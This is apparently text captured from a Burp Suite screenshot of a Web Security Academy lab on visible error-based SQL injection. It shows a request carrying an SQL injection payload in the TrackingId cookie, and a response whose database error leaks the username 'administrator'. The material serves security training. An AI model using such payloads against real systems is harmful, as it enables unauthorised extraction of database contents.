 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
XYhBG2E7oX9yOFVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"